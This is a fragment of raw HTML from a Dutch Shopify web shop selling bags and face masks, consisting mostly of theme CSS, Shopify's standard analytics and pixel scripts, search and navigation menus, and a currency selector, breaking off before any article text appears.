.swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-122647 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-122647 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-122648 span{white-space:normal !important}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#000;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-122648 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-svg{color:#000;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122648 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#000;margin-right:8px}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-122648 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-122648 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-122648 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-122648 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-v1.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-v1.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/safe-save-nl/data.js" defer></script>
    
  



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 39864008871,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 39864008871,storefrontBaseUrl: "https://safe-save.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"safe-save.nl","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"safe-save-nl.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/safe-save.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://safe-save.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"39864008871","storefrontBaseUrl":"https:\/\/safe-save.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":394683351207,"requestId":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 39864008871,
      theme_id: 101915852967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//safe-save.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":39864008871,"isMerchantRequest":null,"themeId":101915852967,"themeCityHash":"7095019198185598789","contentLanguage":"nl","currency":"EUR","eventMetadataId":"f1487d32-8dab-4a81-b4ca-60f21e9d54a2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":394683351207,"requestId":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//safe-save.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://safe-save.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="39864008871"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="101915852967"
  data-theme-name="Booster Premium"
  data-theme-version="3.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://safe-save.nl/api/collect"
></script>
</head>

<body class="template-article">
<div class="body_wrapper">
  <input type="hidden" id="product_key" value="f7817a9c192508b2d973070ab">
  <input type="hidden" id="permanent_domain" value="safe-save-nl.myshopify.com">
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Meteen naar de inhoud</a>
  
   



  
  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">voorleggen</span>
          </button>
          
          <input type="hidden" name="type" value="product">
          
          <input class="search__input search-bar__input" type="input" name="q" value="" placeholder="Zoek in alle producten ..." aria-label="Zoek in alle producten ...">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Zoekopdracht sluiten</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section site_header_height"><style>
  
  
  
  .notification-bar {
    background-color: ;
  }

  .notification-bar__message {
    color: ;
  }
  .mobile_header_logo img{
     line-height:0;
    display:block !important
  }
   
  
  .mobile_header_logo img{
    width:35%!important;
  }
  


  .desktop_header_logo img{
    width:50%!important;
  }
  

  
   @media only screen and (max-width: 1024px) {
    #selected__curency .currencies.dropdown-menu {top: -136px;max-height: 130px; right: auto; left: 22px;overflow: scroll; overflow-x: hidden;}
     
     
	#auto__currency .currencies.dropdown-menu {top: -136px;max-height: 130px; right: auto; left: 20px;}
    
   }
</style>


<div data-section-id="header" data-section-type="header-section" class="header_overlap_inner">
 <div class="whole_header_height">
  <nav class="mobile-nav-wrapper" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
      <li class="border-bottom">

        <div class="site-header__search">
          <form action="/search" method="get" class="search-header search" role="search">
  
  <input type="hidden" name="type" value="product">
  
  <input class="search-header__input search__input"
    type="input"
    name="q"
    placeholder="Zoek in alle producten ..."
    aria-label="Zoek in alle producten ...">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 50 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">voorleggen</span>
  </button>
</form>

        </div>
      </li>
      
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/" class="mobile-nav__link">
          Home
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/collections/tassen" class="mobile-nav__link">
          Tassen
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        
        <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="mondkapjes-3" data-level="1">
          Mondkapjes
          <div class="mobile-nav__icon">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
            <span class="icon__fallback-text">uitbreiden</span>
          </div>
        </button>
        <ul class="mobile-nav__dropdown" data-parent="mondkapjes-3" data-level="2">
          <li class="mobile-nav__item border-bottom">
            <div class="mobile-nav__table">
              <div class="mobile-nav__table-cell mobile-nav__return">
                <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                  <span class="icon__fallback-text">ineenstorting</span>
                </button>
              </div>
              <a href="/collections/mondkapjes-kopen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                Mondkapjes
              </a>
            </div>
          </li>

          
          <li class="mobile-nav__item border-bottom">
            
            <a href="/collections/mondkapjes-voor-volwassenen" class="mobile-nav__sublist-link">
              Mondkapjes voor volwassenen
            </a>
            
          </li>
          
          <li class="mobile-nav__item border-bottom">
            
            <a href="/collections/kinder-maskers" class="mobile-nav__sublist-link">
              Mondkapjes voor kinderen
            </a>
            
          </li>
          
          <li class="mobile-nav__item">
            
            <a href="/collections/medische-mondmaskers" class="mobile-nav__sublist-link">
              Medische Mondmaskers
            </a>
            
          </li>
          
        </ul>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/collections/spring-summer-collectie" class="mobile-nav__link">
          Spring/Summer collectie
        </a>
        
      </li>
      
<li class="mobile-nav__item border-bottom">
        
        <a href="/blogs/news" class="mobile-nav__link" aria-current="page">
          Blog
        </a>
        
      </li>
      
<li class="mobile-nav__item">
        
        <a href="/pages/contact" class="mobile-nav__link">
          Contact
        </a>
        
      </li>
      
     
      <li class="mobile-nav__item other_links_menu border-top">
        
        
<div class="currency-picker__wrapper">
              <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave" />
              <select name="currency" class="new_shopify_currency">
                
                
                <option>AED</option>
                
                
                
                <option>AFN</option>
                
                
                
                <option>ALL</option>
                
                
                
                <option>AMD</option>
                
                
                
                <option>ANG</option>
                
                
                
                <option>AUD</option>
                
                
                
                <option>AWG</option>
                
                
                
                <option>AZN</option>
                
                
                
                <option>BAM</option>
                
                
                
                <option>BBD</option>
                
                
                
                <option>BDT</option>
                
                
                
                <option>BIF</option>
                
                
                
                <option>BND</option>
                
                
                
                <option>BOB</option>
                
                
                
                <option>BSD</option>
                
                
                
                <option>BWP</option>
                
                
                
                <option>BZD</option>
                
                
                
                <option>CAD</option>
                
                
                
                <option>CDF</option>
                
                
                
                <option>CHF</option>
                
                
                
                <option>CNY</option>
                
                
                
                <option>CRC</option>
                
                
                
                <option>CVE</option>
                
                
                
                <option>CZK</option>
                
                
                
                <option>DJF</option>
                
                
                
                <option>DKK</option>
                
                
                
                <option>DOP</option>
                
                
                
                <option>DZD</option>
                
                
                
                <option>EGP</option>
                
                
                
                <option>ETB</option>
                
                
                
                <option selected="true">EUR</option>
                
                
                
                <option>FJD</option>
                
                
                
                <option>FKP</option>
                
                
                
                <option>GBP</option>
                
                
                
                <option>GMD</option>
                
                
                
                <option>GNF</option>
                
                
                
                <option>GTQ</option>
                
                
                
                <option>GYD</option>
                
                
                
                <option>HKD</option>
                
                
                
                <option>HNL</option>
                
                
                
                <option>HUF</option>
                
                
                
                <option>IDR</option>
                
                
                
                <option>ILS</option>
                
                
                
                <option>INR</option>
                
                
                
                <option>ISK</option>
                
                
                
                <option>JMD</option>
                
                
                
                <option>JPY</option>
                
                
                
                <option>KES</option>
                
                
                
                <option>KGS</option>
                
                
                
                <option>KHR</option>
                
                
                
                <option>KMF</option>
                
                
                
                <option>KRW</option>
                
                
                
                <option>KYD</option>
                
                
                
                <option>KZT</option>
                
                
                
                <option>LAK</option>
                
                
                
                <option>LBP</option>
                
                
                
                <option>LKR</option>
                
                
                
                <option>MAD</option>
                
                
                
                <option>MDL</option>
                
                
                
                <option>MKD</option>
                
                
                
                <option>MMK</option>
                
                
                
                <option>MNT</option>
                
                
                
                <option>MOP</option>
                
                
                
                <option>MUR</option>
                
                
                
                <option>MVR</option>
                
                
                
                <option>MWK</option>
                
                
                
                <option>MYR</option>
                
                
                
                <option>NGN</option>
                
                
                
                <option>NIO</option>
                
                
                
                <option>NPR</option>
                
                
                
                <option>NZD</option>
                
                
                
                <option>PEN</option>
                
                
                
                <option>PGK</option>
                
                
                
                <option>PHP</option>
                
                
                
                <option>PKR</option>
                
                
                
                <option>PLN</option>
                
                
                
                <option>PYG</option>
                
                
                
                <option>QAR</option>
                
                
                
                <option>RON</option>
                
                
                
                <option>RSD</option>
                
                
                
                <option>RWF</option>
                
                
                
                <option>SAR</option>
                
                
                
                <option>SBD</option>
                
                
                
                <option>SEK</option>
                
                
                
                <option>SGD</option>
                
                
                
                <option>SHP</option>
                
                
                
                <option>SLL</option>
                
                
                
                <option>STD</option>
                
                
                
                <option>THB</option>
                
                
                
                <option>TJS</option>
                
                
                
                <option>TOP</option>
                
                
                
                <option>TTD</option>
                
                
                
                <option>TWD</option>
                
                
                
                <option>TZS</option>
                
                
                
                <option>UAH</option>
                
                
                
                <option>UGX</option>
                
                
                
                <option>USD</option>
                
                
                
                <option>UYU</option>
                
                
                
                <option>UZS</option>
                
                
                
                <option>VND</option>
                
                
                
                <option>VUV</option>
                
                
                
                <option>WST</option>
                
                
                
                <option>XAF</option>
                
                
                
                <option>XCD</option>
                
                
                
                <option>XOF</option>
                
                
                
                <option>XPF</option>
                
                
                
                <option>YER</option>
                
                
              </select><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </form>
                </div>
        
         
        
        <div class="email_icon">
          <a href="mailto:Info@safe-save.nl"><i class="fas fa-envelope"></i></a>
        </div>
        
      </li>
     
    </ul>
  </nav>

  
  <!-- Start Header Strip -->
  
  <!-- End Header Strip -->
  
  


  <style>
   
    
    .currency-picker__wrapper.mobile_currency {
